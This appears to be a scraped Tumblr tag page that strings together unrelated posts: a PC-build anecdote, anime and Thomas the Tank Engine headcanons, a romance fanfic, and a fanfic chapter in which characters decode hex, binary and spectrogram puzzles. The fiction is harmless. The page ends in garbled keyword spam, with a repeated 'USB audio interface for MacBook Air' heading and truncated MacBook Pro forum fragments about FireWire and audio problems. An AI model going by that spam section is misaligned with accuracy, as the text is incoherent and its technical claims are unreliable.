#so I either connected them wrong or I need to download a driver or get the controller program installed or something
Explore tagged Tumblr posts
Text


My cat is shook about the new computer. It’s super quiet but I guess she can either hear the fans or the lights are weirding her out, pfft.
#don’t worry I am going to take the plastic off the glass soon#I’m just waiting to make sure I for sure have everything done properly#so if I have to take it off again I won’t get my fingerprints all over it#the only thing I might have done wrong is the cooler rgb on the fans#they’re supposed to light up too but only the pump is lighting up#the fans are moving but no light#so I either connected them wrong or I need to download a driver or get the controller program installed or something#text
1 note
·
View note
Note
I have a question for you, I see that requests are opened but tbh you don’t have to make headcanons for this I feel like it’s just a funny question. What embarassing stories or things do you think the characters would have? Like in a modern setting? Like embarassing things they have done or do? Like eren and levi, hell you can make them short like the music hc and add others! Up to you! Just thought it would be a funny scenario.
EREN: Do you want a list? Because this could go on for a while LMAOO. He does something embarrassing every two to three business hours, he’s so cringe fail it’s honestly kind of incredible. The worst part is though, is that he doesn’t even recognize how embarrassing he can be; hence why he continues to be a raging embarrassment in most public settings and an overall menace to society <2
Some of his most iconic moments include: locking his key inside his car and then breaking into his own car, only to realize that his key was in his pocket the whole time; boldly claiming that all the milk in the grocery store was expired and demanding compensation bc it said ‘best by MA 2021’ and he thought that meant march which would be bad since it was april, but it turns out MA was short for may; accidentally emailing his entire class when he meant to only respond to his professor; texting “good night, i love you baby” to his mom because he’d pinned their conversation at the top of his messages when he meant to text it to you. I’m gonna stop here for now because I cannot do this any longer.
LEVI: Spends 15 minutes looking for his phone, only to realize it’s in his hand; gets confused easily by new slang and the proper context to use it, so he uses it incorrectly and you’re like ‘whatdidhesaaaaaaay’; if he’s holding tea in one hand and another object in the other, he’ll lift the hand with the other object to his mouth instead of the tea by accident. He’s hard to embarrass though, so even when he does embarrassing things, he doesn’t feel embarrassed by them. He’s just kind of like, oh, well that’s life.
ARMIN: Gets very excited about things he is blatantly incorrect about but he looks so cute rambling it’s hard to correct him; pokes himself with his pens like 17845 times a day; they always mishear his name at Starbucks so he’s either standing there for 30 mins waiting for his drink when in reality they’ve already called it so it’s been sitting there on the counter, or he’ll hear a name he thinks they might have heard his name as and accidentally take somebody else’s drink.
MIKASA: Literally has no sense of direction and will walk for 10 minutes before realizing she’s going the wrong way; got stung by a jellyfish when she was little and had to pee on her leg to stop the burn; accidentally sat on and broke Armin’s reading glasses once and instead of telling him, she went all the way downtown to the special glasses repair place and stood in line for 3 hours waiting to get them fixed.
JEAN: Trips over thin air, but always plays it off in a cocky manner like “Oh, guess you could say I’m really falling for ya, huh--ow, fuck, not again,”; got a carrot stuck up his nose when he was a child and he had to go to the emergency room to get it removed; accidentally applied to a sorority because he didn’t realize sororities were for girls and frats were for boys (he lowkey got in tho).
HANGE: Too many to count, but also is not embarrassed by their embarrassing antics. The worst is that they probably connect their car bluetooth to their phone and once someone borrow their car and was returning it, and it connected to their phone audio which was playing some... questionable videos.
CONNIE: Zipper is never zipped; forgets to press ‘start’ on the microwave after putting in the time and comes back to realize his food hasn’t been heated up yet; accidentally sent a thirst trap to his TA because his contact was next to his friend’s; has fallen into a fountain in public while trying to get his nickel back.
ERWIN: The way he dresses is borderline embarrassing every day. You do not need a sweater vest and khakis to go to Target, Erwin. Is bad with computers, so almost any embarrassing technological mishap you can think of, has happened to him; including that he accidentally downloaded a virus that spread to nearly all of the computers at his job all because he truly believed he’d won a free purple MacBook air for half price.
SASHA: God... this girl. Pulls on push doors even though it says ‘push’ right on the handle; once walked into the wrong building and went all the way up to the apartment she thought was hers and knocked on it to be let in by her roommates, only to have two very old ladies open the door with very confused looks on their faces (she stayed for dinner though, it was lasagna night); gets into the wrong fucking Uber every single time and the drivers are like “Uh... no offense, but you don’t look like a Hank.”
#anonymous#eren....... is lucky he's cute is all im going to say#aot x reader#aot imagines#snk imagines#headcanons
289 notes
·
View notes
Note
📁
Specifically, any headcanons of the Sodor Engines interacting with the internet, or the internet in general?
For some reason, I’d imagine that podcasts and the like are popular among vehicles in general.
That is a question that I've been working on for some time - because I'm workshopping my own Tornado headcanon (and boy oh boy does she use the internet a lot) - but I have some ideas for the Sodor engines as well:
Henry is probably the most "plugged in" engine on the island, weirdly enough. One of his drivers gave him an iPod back in the early 2000s, and kindly preloaded it with a bunch of torrented music.
BTW, that works because all the engines are now equipped with automatic train warning systems, and the little on-board computer has a USB port - as a nice side effect it allows music players to work with the engines in the same way as bone-conducting headphones do. The computer also acts as some kind of computer interface, which I am not going to explain how that works because Jesus Christ I don’t know how it does either.
Henry has managed to upgrade his iPod a few times since thanks to hand-me-down units from NWR staff, so he eventually got his buffers on a wifi-enabled iPod Touch and now downloads new music from the station wifi. He does listen to podcasts, but as every other engine will tell you, you could show Henry ten thousand new and exciting songs from the best artists in the world, and his top ten played songs are still going to be Genesis, Phil Collins, and Yes. Bear considers it a win that he managed to convince Henry to regularly listen to Rush after a mere twenty years of convincing.
Mavis and Daisy listen to a very interesting program called The News, because as stated elsewhere, they invest a shitload of money and need to be on top of things. Thomas and Percy wish that Daisy would use headphones or something similar to that, instead of listening to Bloomberg TV at loud volumes in the middle of the night. Toby frankly doesn’t mind, as it’s very nice to be kept up-to-date on the outside world.
In a move that surprises no-one, Bill and Ben have a podcast where they talk about whatever they think about at that moment - usually horse-racing, investing, and clay mining. As such, they have a wide audience, almost none of whom know that they’re that Bill and Ben, as their podcast is audio-only.
In an also unsurprising move, Edward and BoCo have been made very much aware that Bill and Ben have a podcast, but are still unsure as to what the hell a podcast is, despite being frequent guests on it.
Of the main line diesels, only Bear has shown any real interest in the internet, and was immediately put in charge of the Amazon Alexa when a unit was installed in the diesel shed. He also has an iPod that he got for Christmas a few years back. (The NWR has a very good personal electronics recycling program called give it to Henry, he’ll make use it.)
Bear does listen to podcasts as well as music, but his choices are so insufferably boring that even Henry refuses to listen to them. (I don’t really listen to podcasts - despite making one - so insert the most boring podcast you can think of here.)
As for other internet uses...
Gordon is very up-to-date on the newest social media trends - somehow - but only really cares when he is involved. He won’t admit it, but he’s been trying to figure out how to work a camera/selfie stick for some time so he can start up his own Instagram account. So far he has been unsuccessful, but one day he will manage it.
James has had an ongoing feud with his own Wikipedia page for about a decade now. The article sourced most of its information about his construction off of some out-of-print book about the L&Y. The book in question is accurate about James’ class, but not James himself - as he was a prototype engine. There’s no other primary sources available, so the very dedicated Wikipedia mod who created the page won’t change it - no matter how much James complains that he was there! He knows what happened!
Every now and again a TTTE fan blog/tumblr will make a post about hypothetical “ships” of the Sodor engines. Most of the time it’s shipping the core characters like Gordon and Henry, much to Gordon’s bafflement and Henry’s amusement!
Only one blog (a ttte fan tumblr by the curious name of @mean-scarlet-deceiver ) has gotten it right. Henry actually reached out to congratulate this blogger, but was unfortunately mistaken for a very dedicated roleplay account.
James is very annoyed by these blogs, as they have never once correctly guessed who he is “shipped” with! He has tried several times to be seen in public with Delta, but these events have never gone as planned - the “best” instance is when Edward rolled by at exactly the wrong moment, leading to months of speculation that JamesxEdward was the ship to look out for!
Thomas, being a generally oblivious sort of engine, was totally unaware of the online fan community around the TV show until he started getting actively harassed by vloggers and Instagrammers in the early 2010s. He’s fine with it now, but it was a deeply unusual experience for most of 2012.
Toby has developed an unexpectedly popular following on social media following his collab with Stormzy. His official twitter is huge now, with over a million followers, even if he has no idea what to do with it. He posts rarely, but usually manages to make an incredible post when he does.
No-one is sure who told Oliver what a “fan-production” is, but if you manage to get ahold of him for any period of time and ask him nicely, he will lend his voice to your TTTE fan-project, so long as it isn’t about [INSERT TERRIBLE SOCIAL/POLITICAL VIEW(S) HERE]. This means that he has 100% voiced dramatic readings of NSFW Fanfics before, which is always an absolute riot to spring on people unannounced.
There is a series of slice-of-life TTTE fanfics on Ao3 that have been written with such accuracy and innate railway knowledge that people are sure it was written by a Sodor engine, but nobody knows which one.
The Culdee Fell Railway has very active Instagram, Twitter and YouTube accounts, with all of the engines and coaches showing up regularly. It’s about the closest any of the railways on Sodor have come to what those outside the UK would call “normal locomotive social media”.
The Skarloey Railway has social media accounts too, but they don’t really feature the engines in any meaningful way, instead being used as a normal service announcements page.
The SR is a real working railway that doesn’t rely on tourism money as much as the others do, so they get a bit of a pass here.
The Arlesdale Railway has Twitter and YouTube, which didn’t usually get a lot of hits until 2020, when Ivan and Amanda Farrier started badgering the staff to make some videos just to alleviate some boredom. So far the most popular videos on the channel are a front-mounted camera video of the entire line slow-tv style, Bert explaining how steam engines work, and a video of Mike complaining about Justin Bieber for a solid half-hour.
That’s about it as far as Sodor goes, but before we’re done, I want to take a moment to talk about Tornado, because I have some fun ideas for her...
First of all, we need to establish that Tornado is very young. Her construction only started in late 90′s, and she was steamed to life in 2000, putting her firmly into the “Zoomer” category. Add in the fact that she was built by a bunch of old men who didn’t really know how to treat a new engine, and she was raised much more like a human than a locomotive - I’ll get to this much more in the proper Tornado Headcanon post, but what this means here is that when social media started being a thing in the mid-to-late 2000′s, the people at the A1 Trust decided that they needed a young person to run things like Twitter, Facebook, and Myspace... and, well, Tornado was the youngest person in the trust by a large margin.
I should state here that in the rest of the world, locomotives are on the internet at roughly the same level as humans are, so there’s plenty of equipment to connect a phone/computer/camera to an engine - being English, the A1 Trust didn’t know how common it was, but they managed to get it up and running just the same.
So Tornado has very quickly become attuned to the internet, just like any other teenager would. (yes, let’s let that settle into our minds for a moment - Tornado is barely old enough to drink in the US!) Quite naturally that means that she knows social media inside and out, and is actually quite a proficient social media manager for the trust, managing all of their social pages. More than one person who has complained about the trust on twitter has unknowingly been complaining to Tornado herself!
“On the internet, nobody knows that you’re a dog Engine”.
Tornado has her own personal social media accounts too, but most/all of the time she gets mistaken for a very dedicated role-player, as the general perception of British Locomotives is that they don’t tweet. This has resulted in some amazing reactions from podcast hosts (because, as you might expect, Tornado is very knowledgeable about steam traction in the 21st century, and tweets about it often, so train podcasts want to talk to her) when she gets invited onto video calls, turns on her webcam, and is met with screams from people who suddenly realize that her profile picture is accurate.
By far the best instance of this is when she was invited onto a video call with a railfan podcast. She was at the NRM at the time and managed to convince them to let her use their Skype setup. A wide-angle lens was needed because she was on the turntable in the Great Hall, so that podcast quickly got sidetracked when her webcam was turned on and revealed Tornado, with Mallard, Evening Star, City of Truro, and Green Arrow visible behind her. Whatever the original topic was quickly got thrown out in favor of a 2-hour Q&A with some of the most famous engines in the UK.
#ask response#the internet#ttte thomas#ttte toby#ttte bill and ben#ttte gordon#ttte daisy#ttte mavis#ttte henry#ttte bear#ttte oliver#tornado#nrm#trains using the internet#ttte#sodor#sodor shenangians#the formatting on this one is super fucked up and i can't figure out how to fix it - sorry
99 notes
·
View notes
Note
“ how the hell did this happen? ” - starker
Fire, Burning Me Up
Pairing: Peter Parker/Tony Stark (Starker) Rating: Mature (M) Notes: For some reason, my brain went to this - hope you don’t mind! Word Count: ~2k Summary:
Peter is transfixed by the man at the bar - a firefighter with a trimmed goatee and the most gorgeous eyes. What he expects to be something fun turns into something that could easily turn into forever.
do the thing, send in all the prompts
The first time Peter saw him, he was out for drinks with Ned and MJ – they’d been balls deep in thesis research for the last ten days, getting out of the dimly lit lab and behind the wood of a bar absolutely needed to happen. He just didn’t expect that night to change the rest of his life like it did.
Peter liked to let the image of the man he’d come to know as Tony sit in the front of his mind, like a picture in a wallet or sitting on his desk in a frame. The NYFD on the back of his shirt was the first thing to draw him in. In all of his adult life, Peter hadn’t encountered a firefighter before. May’s cooking was dismal, and the local Queens department knew her by name, but he hadn’t had any unfortunate accidents like that since moving out and starting his schooling at TISCH; and that was 6 years ago.
He was sitting next to a beefy blonde man who was in the same shirt – the firehouse numbers on the side of their sleeves matched, too. There were a couple of empty stools next to them, but drinks rested in front of them waiting for their owners to return. Peter watched the two men closely, the obvious familiarity between them much like him and the two goons getting sloppy at their table. His breath caught when Tony turned to look at him. He could’ve gotten lost in the cognac color of his eyes; they were warm and staring at him intently.
Already too deep into the staring contest to look away, Peter flashed him a smile. In the times they’d talked about it since then, Tony told him it looked shy on his end, but he remembered feeling confident, happy to have caught his attention. Tony didn’t hesitate to smile back, either. The side of his mouth crinkled when he did, the well taken care of goatee framing the look on his face spectacularly. He mouthed ‘hi’ at Peter and shook his own beer bottle, his eyebrows raising.
Looking down at the last sip of his beer, Peter picked it up and downed it. He watched Tony chuckle and turn to flag down the bartender. For a few seconds, Peter forgot he was with his friends – MJ’s voice stopped him as he got out of his chair with the clear determination to head across the bar. “Where you off to, Petey?” He caught her eye and saw the sarcasm swimming there – in all the time he’d known her, MJ lived to give him shit.
“There’s a firefighter at the bar that’s making eyes at me. I’m going to go see what all the fuss is about.” Nodding his head at her, Peter turned back around, his long legs carrying him over to the bar dizzyingly quick. The seat next to Tony was vacant, the tall blonde now hovering over by the pool tables across the room.
It probably should’ve felt weird, sitting down next to a total stranger – but it didn’t. Tony turned towards him with a smile, his eyes gleaming in the fluorescent light. “Hey – I’m Tony.” It was simple and wholesome and the hand that Peter grasped a second later was rough and fit so nicely against his palm.
Peter switched to something a little lighter so he could absorb everything about Tony – they spent the rest of the night talking about his Interactive Telecommunications degree and where he wanted to take it after graduation in a couple of months. Tony told him about the fire station that he manned as the acting chief – he kept a smile on his face the entire time he recalled the men that worked with him and the adventures they’d been on.
Some of them made Peter cringe with a terrible sort of discomfort – but, they were interesting and made Tony even more badass than he initially thought.
The biggest shocker of the night came when Tony mentioned a 5-year-old daughter. He’d been married briefly before deciding that hiding in the closest wasn’t worth all the heartache he’d caused. His ex-wife kept Amelia during Tony’s nights on shift, and the rest of the time was spent with Tony, learning and getting into as much trouble as possible.
A piece of his mind was jumping up and down, trying to signal the need to get out while he still could. Peter wasn’t keen on that, though – Tony caught his attention; that was so much more than anyone else in his life over the last few years.
Over another 3 drinks, Peter got to know more and more about the fire engine driver turned team lead – he had a degree in Mechanical Engineering and originally got into firefighting just to work on the trucks. Every new piece of him made Peter wanted to know more, so when Tony asked him for his number a couple of hours later, he didn’t hesitate to give it to him.
They had a date planned before Peter walked back to his apartment with the friends he eventually caught up to. The smile on his face gave him away – he spent the rest of the early morning telling MJ about Tony; she grinned at him the entire time he talked.
“You’ve got it bad, Cupcake,” MJ stated plainly, her arm wrapping around his shoulder when he didn’t deny it. The blush on his face was answer enough, anyway.
Actually dating Tony Stark was even more interesting the man himself. He kept the weirdest hours, because of the many chaotic days he was used to at the station. It took a while for Peter to adjust to the requests to meet Tony in the weirdest places, but he did for the sake of the precious human who wanted his attention. The very first time he met Amelia, Tony texted him to meet him at the grocery store – he had a few hours to spare and wanted to have Peter there for them.
The little girl didn’t bat and eye – she held out her hand the same way her father did when Peter first sat down next to him. “I’m Amelia,” she said simply, the 5-year-old way more articulate than Peter was at that age.
“Hey Amelia, I’m Peter.” He gave her small hand the briefest of squeezes before letting go, a beaming smile slipping across his face. She looked so much like Tony; it was kind of eerie.
She nodded her head at him, her own lips tilting up into a grin. “I know. Daddy spent the last half an hour telling me all about you. You do cool things with art, right?” Tony looked at her with narrowed eyes when she threw him under the bus – she laughed and shrugged; the man’s own gesture being used against him. “Well, it’s true.”
Peter wanted to throw his arms around the two of them – he didn’t know that he could like Tony any more than he already did, but he was constantly being proven wrong. He looked between them before answering, his arms seriously itching for a group hug. “I’m not mad about that. It’s kind of cute,” he said, looking up at Tony with a quick wink. “That is me, though. I’m currently doing research with Virtual Reality creation and usage.”
How quickly he bonded with Amelia amazed him – it was even more seamless than his connection with Tony. The girl was smart and curious; she asked why constantly and wanted to know how everything worked. Sometimes, Peter would head over to the Stark household just to hang out with Amelia; Tony’s schedule was perfect for random drop-ins that turned into hours watching the girl while his boyfriend ran into work because of some crisis or another.
During one of the many times that happened, Amelia had the idea to make cupcakes. She talked him into downloading the Pintrest app and searching for the most complex ones that she could find. The smile that passed across her lips when she realized he would be helping her making rainbow unicorn cupcakes made it worth it – no matter how much he would wholeheartedly deny it.
Tony didn’t do a lot of cooking, so they had to wait for a grocery delivery to get to the house. While they did, Amelia told him about all of the unicorns they would be making and the names she picked out for each of them. Peter sincerely hoped they’d be able to make something at least edible – the thought of her crippling disappointment almost enough to make him back out at the last minute.
Always one to keep his promise, Peter shook his head and found some resolve – they were cupcakes, how bad could it really be? When the doorbell rang, Peter set Amelia up with some crayons at the table and went to grab the bags from the delivery guy. He gave him a good tip for all of the help and carried their loot back to the kitchen.
Luckily, Amelia was still young enough to not know the difference between from scratch and out of the box – Peter poured the white cake mix into the bowl before she could even question it. They cracked a couple of eggs and added the oil and water – she used both hands on the whisk to combine the mixture. Peter might’ve got a video of it, but he knew better than to tell her that. When she deemed it mixed enough, they separated it into a couple of Ziploc bags and added the different shades of food coloring to try and mimic the colors from the recipe.
They weren’t quite the same, but she didn’t seem to mind to much.
Distracted by the need to get the frosting out and into a bowl so they could get it ready to get it on the cupcakes, Peter set the oven way hotter than necessary. It didn’t even occur to him to check – Amelia was demanding that they get the colors spot on this time around.
By the time that Peter noticed the fire, the oven was steaming black smoke and the detectors in the house whirred with loud pitched sounds. Amelia covered her ears and ran to the pantry. She threw open the door and started gesturing wildly.
Knowing that’s where they kept the fire extinguisher, Peter ran over and grabbed it. “Get out of the kitchen, Ames. Go call your dad and tell him I’m an idiot.” She quirked a brow at him but was quick to comply. Being the child of a fire chief meant that she knew how to get ahold of her father and 911.
It wasn’t nearly as bad as he figured by the billowing smoke flying out of the oven as he sprayed the foam over it. All of the cupcakes were totally charred, but the entire oven wasn’t up in flames – so he counted that as a win. When he could think clearly, he called out to Amelia – her feet on the tile floor sounding immediately, the little girl flying into his arms before he knew it. “Are you okay?”
She nodded, her arms around his neck. “I’m fine – Dad sounded a little grumpy on the phone. He’s on his way, though.” Her lips grazed his cheek, like the consolation of her affection would be enough to smooth the entire situation over. He kept her in his arms until Tony walked in the back door, a panicked look on his face.
Amelia got down and ran over to Tony – he leaned over to grab her without a second thought. “How the hell did this happen?” Tony questioned; his eyes wide as he took in the mess of the oven. “If you were trying to burn the cupcakes, you totally succeeded.” The words were meant to soothe the blow, his attempt at a smile making Peter laugh.
“We were trying to make rainbow unicorn cupcakes. I got so caught up on making the icing perfect that I… forgot them. The smoke was black, so they were really burnt. I’m sorry,” Peter muttered, his hand coming up to rub at the back of his neck. He’d been pretty stupid, putting someone else’s daughter in danger the way he did.
Yet, when Tony and Amelia’s arms came around him, he was enveloped in the sort of hug that suggested relief for his sake as well. “I’m glad you’re okay,” Tony whispered, his lips pressing against Peter’s ear.
The gagging sound Amelia made had Peter pressing in, giving her a sloppy kiss right in the middle of her forehead.
Peter didn’t expect a family to come out of chatting with a cute guy at a bar, but now that he had it, he sure as fuck wasn’t letting it go.
#starker#ironspider#ask prompts#au prompts#firefighter#bobbie writes#fire burning me up#nonnie#anonymous
20 notes
·
View notes
Text
Chaos Theory
Part Eight
(The last installment in solving puzzles. Appropriately, it’s the longest.)
The time was 4:12am. Or 4:13, as Jackie booted up the laptop once more and watched the numbers shift. He sighed. The adrenaline was starting to wear off, and now there was a bone-deep weariness dragging him down. But he couldn’t stop. He had no doubt that the gamemaster had more tricks up his sleeve that he had to prevent.
Jackie was sitting in the passenger seat of the car. He briefly looked away from the screen and around at the others. Chase was in the driver’s seat, leaning on the wheel with his head in his folded arms. JJ and Marvin were in the back seat. Marvin had his forehead against the window with his eyes closed and his legs folded up on the seat. JJ looked composed, sitting straight with his hands in his lap, but anyone who knew him well could tell he was on edge by his shaky breathing and wide eyes staring directly forward.
They had to finish this.
Jackie’s eyes hardened, and he turned back to the laptop. He’d received one last email, and this one had only one thing attached: a file called 4.png. There was a message written as well: Good luck with this one. You’ll need it :)
“Fuck you,” Jackie muttered, opening the .png file.The image was nothing but a white screen, with lines of black rectangles. But Jackie recognized the formatting immediately: blacked-out text. And by this point he knew to plug the image into the picture editor and play with sliders. Brightening it up revealed the writing that had been blacked out: a bunch of numbers that by now he recognized as hexadecimal code. He groaned; this was an image, which meant he had to type it into the translator by hand instead of copy-pasting. That’s going to take forever.
As he was typing the code into the online translator, Jackie noticed something odd. This particular code was just a lot of repeating 30s and 31s, with the occasional 20 thrown in. That was...weird. Did that mean it was really just a few characters? Jackie clicked translate, and then immediately understood. It was binary language; a bunch of ones and zeros. He sighed. Well, at least he could copy this one.
The binary turned out to be yet another url: yourfinalset.com. Jackie frowned. “That’s not ominous at all,” he muttered, plugging it into the browser.
A loading bar popped up, and a cheerful-sounding chiptune began to play. That got everyone’s attention. JJ and Marvin looked at Jackie oddly, while Chase leaned over to look at the screen. “What kind of puzzle is this?” he asked.
“I dunno,” Jackie said, shrugging. A moment later, and the screen had loaded up. Jackie blinked. “Apparently it’s not a puzzle. It’s a game.”
“Wait, what?” Marvin pushed his head into the space between the driver’s seat and passenger seat. JJ did the same, pushing his way into an empty spot. “Oh my god, you!”
“What?” Jackie looked at him peculiarly.
“You!” Marvin pointed at the computer screen.
“Wait, bro, I get it.” Chase pointed as well. “The little avatar, it’s you.”
Jackie looked at the screen again. It showed a pixelated room with stone walls and a squiggly design on the floor, connected to three more identical rooms that were only half-on the screen. There was a character in the center of the room wearing a red outfit with a blue mask and brown hair. Jackie gaped. “Oh, it is. Shit, how long has this guy been planning this? If he had time to make a full video game.” He moved the little avatar into the next room, revealing more of the screen. And then again, only to find a dead end. “Oh, not just a game. This is a maze game.”
Marvin inhaled sharply. “I hate these.”
“Yeah, they can be annoying,” Chase agreed. “My guess is you have to make it through while taking notes of the letters on the floor.”
“Letters?” Jackie moved back to the first room. “Oh, that is a W, isn’t it? Well, can someone write this down? Cause I’ll be too busy trying to find my way.”
If someone can give me a pen, I can, JJ signed.
“Here.” Chase grabbed a pencil off the dashboard and tossed it to him. “This person probably won’t mind if we use their pencil. I mean, we already stole their car, I don’t think they’ll be any more annoyed than they already are.”
My sentiments exactly, JJ agreed, grabbing a napkin from a compartment in the side of the car door next to him.
Ten minutes later, Jackie reached the end of the maze, signified by a small golden crown of pixels in the middle of the last room. The screen turned red, with black text: YOU WIN! Enter password for next level.
“Shit,” Jackie cursed. “I think this is where the letters come in. Jays?”
JJ passed the napkin to Jackie. There were a few crossed out rows of letters, but the final circled row was another url: 73707963616d657261.com. “Why is nothing simple with this guy?!” Jackie suddenly shouted, punching the ceiling of the car.
“Because he hates us,” Marvin stated. His tone was casual, but he’d suddenly gone very stiff, as if he just remembered being in a small, enclosed space filling with water.
Jackie took a deep breath. “You’re not wrong. Gotta keep going.” He checked the time real quick: 4:27. Then he opened a new tab and entered the url.
The new website was just a white square with a play button and a download button. Jackie hesitated, then clicked play. The white square revealed itself to be a video, as the camera panned up from where it had been pointing at the snowy ground. The camera panned across, showing it was filming the city streets. And then it zoomed in on a pair of people across the road. There was no sound of the city, just a weird, distorted noise overlayed.
“Oh my god,” Jackie whispered. Chase covered his mouth, eyes wide.
“That’s...that’s us...” Marvin muttered, looking at JJ, who was significantly paler than he had been a few seconds ago. The video showed Marvin and JJ walking along the city streets, signing with each other and occasionally stopping to look in shop windows. The person filming followed entirely silently, always at a distance. “That’s...that’s fucked up.”
“There’s snow,” Jackie muttered. “How...how old is this?”
“I remember this,” Marvin muttered. “Look, we’re gonna stop outside of Gimley’s now.” The video showed them doing exactly that. “This was when I was giving JJ a tour of the city, showing him how it’s changed since he was...you know.” Marvin took a deep breath. “That was December two years ago.”
“Fuck. Fuck this,” Jackie said, pausing the video. “Two years...fuck this guy.”
JJ looked away from the screen, disappearing into the back seat once more.
“What do we do with this?” Chase asked quietly.
Jackie took a deep breath. “Well...did you hear that weird audio? My guess is we’re gonna have to look at that closer.” He downloaded the video.
Running a spectrogram on the video’s audio revealed a hidden message in the sound: The letters JCHMJ. Jackie immediately switched back to the maze game and entered those as the password. The screen loaded, revealing another level of the maze, the pixelated stone walls a darker color.
“No letters on the floor this time, “ Jackie noted. “Let’s go.”
4:39am by the time the next maze level was complete. Once again, the YOU WIN! screen popped up, but this one was different. In addition to a space to enter a password, there was a message: Password is the timestamp, followed by a date and the YouTube logo.
“We need to find a YouTube video?” Jackie asked.
“How are we supposed to know which video?! Do you know how many there are?!” Marvin cried.
“It’s 3:54,” Chase said all of a sudden.
Jackie and Marvin looked at him. “Chase?” Jackie asked. “How...do you know—”
“Trust me, I know,” Chase said. He was deliberately not looking at either of them. “It’s better than you guys looking for a video that’s not up anymore.”
Marvin looked confused, but Jackie’s eyes suddenly widened. He entered the timestamp into the space for the password, and the game instantly loaded up the next level. He looked over at Chase. “Hey...”
“Let’s just get through this next level, okay?” Chase cut him off.
Jackie stared at him a while longer, then nodded.
The last level had red stone walls, and took until 4:45 to complete. This time, the YOU WIN! screen didn’t have a space to enter a password, but instead a few lines of binary. Jackie sighed, then began typing the binary into the online translator by hand. Once translated, it turned out to be more hexadecimal code. Translating that once again let to an address: 25 Waverly Street.
“We only have an hour and a twenty minutes left,” Jackie said, rubbing his eyes.
“We could just...not go,” Marvin suggested. “What do we have left to lose if...no one else is...” He went silent.
“I don’t know,” Jackie said. “But I don’t want to find out. And honestly, at this point I wouldn’t be surprised if this guy had sniper rifles trained on us to take us out if we stop playing along.”
“Then we better get going,” Chase said, starting the car.
In a building in the center of the city, the gamemaster watched through cameras as a car pulled away from the curb and started speeding through city streets. He wasn’t about to lie; he was impressed. He honestly hadn’t been expecting Jackieboy to get this far.
But the question was if he would survive the final stage.
The gamemaster swiveled in his seat, turning his attention to another camera. He pressed a button activating an intercom. “Are you ready for the grand finale?” he asked. Though the intercom was two-way, there was no answer. He laughed to himself.
Just a quick test run of the crucial mechanisms, and then...the gamemaster glanced at the edge of his desk. A mask was dangling off the corner.
The gamemaster smiled. This was turning out to be so much more satisfying than he ever could’ve guessed.
#jacksepticeye#jacksepticeye fanfiction#jacksepticegos#septic egos#jackieboy man#chase brody#marvin the magnificent#jameson jackson#brigid writes fanfiction#chaostheoryfic
10 notes
·
View notes
Text
Usb audio interface for macbook air

USB AUDIO INTERFACE FOR MACBOOK AIR HOW TO
USB AUDIO INTERFACE FOR MACBOOK AIR DRIVERS
USB AUDIO INTERFACE FOR MACBOOK AIR PORTABLE
USB AUDIO INTERFACE FOR MACBOOK AIR PRO
USB AUDIO INTERFACE FOR MACBOOK AIR SOFTWARE
After it had been running for a while, I looked at iStat Pro, and it reported a CPU temperature of 67C, which is about 15 to 25 degrees hotter than this machine usually idles.
USB AUDIO INTERFACE FOR MACBOOK AIR PRO
Today I connected my Mackie Onyx Satellite Firewire audio interface to my 2.4 Ghz 13" Macbook Pro for the first time. View 1 Replies View Related MacBook Pro :: Plugging In External Firewire Audio Interface Raises Temp? May 12, 2010 I don't think this is an easy thing to prove though. My machine is under applecare 3 year warranty. If there's something wrong with my firewire port, I'd like it taken care of. I'm going to try an Apogee One which is USB, but I'd really like to use a firewire interface. I'm using a MBP 5,3 2.8Ghz Core 2 Duo 4GB RAM, Snow Leopard (10.6.5) with the latest updates.
USB AUDIO INTERFACE FOR MACBOOK AIR SOFTWARE
I've tried wiping my software and reinstalling everything. Pops and crackles using Presonus Firestudio. Using iTunes through the Duet seems fine. One time it froze while not doing anything - logic was simply open and sitting there. Random kernel panics while using Logic 9, Garageband 11 with an Apogee Duet - all software fully updated. It will be fine for a few minutes with itunes but then becomes distorted and ringy as if it's lost it's audio sync. I tried a Metric Halo ULN 2 which loses sync with it's audio. It hasn't been able to work with firewire audio interfaces. I'm wondering if I somehow have a bad firewire chip in my MBP. If so how does it sound? View 5 Replies View Related MacBook Pro :: FireWire Port Not Able To Work With Audio Interface Dec 28, 2010 Is anyone using their MBPs internal audio interface to convert and record audio into ProTools, Logic, or Record.? View 18 Replies View Related MacBook Pro :: 2010 Internal Audio Interface? Jun 23, 2010 I need a cheap but good quality audio interface so's I get get my guitar riffs onto the mac. I've recently purchased a spanking new macbook pro and am keen to lay some tracks down in garageband. MacBook Pro (13-inch Late 2011) View 2 Replies View Related MacBook Pro :: Audio Interface For Guitarist Using Garageband 9? Jul 23, 2009
USB AUDIO INTERFACE FOR MACBOOK AIR DRIVERS
I bought a new MacBook yesterday, downloaded Logic 9 and installed the USB drivers for my Saffire 6 USB audio interface but cannot locate it in either the system preferences or the Logic 9 audio preferences. MacBook Pro :: Its Not Recognizing Audio Interface? May 5, 2012
MacBook Pro :: Random Audio Pops On I5/i7 While Playing Audio Through External Speakers?.
MacBook Pro :: Audio Not Coming From TV / Moshi Mini DP To HDMI Adapter With Audio Support.
MacBook Air :: Delete Apps From Interface / Cannot Drag Them To Trash Can.
MacBook Pro :: Connect A Midi Keyboard To My Computer Without An Interface?.
USB AUDIO INTERFACE FOR MACBOOK AIR PORTABLE
MacBook Pro :: Best Portable External Hard Drive Interface?.
MacBook Air :: GUI Interface Of Remote Disk Work With Other Machines?.
MacBook Pro :: 13 - Network Interface Stops Responding.
USB AUDIO INTERFACE FOR MACBOOK AIR HOW TO
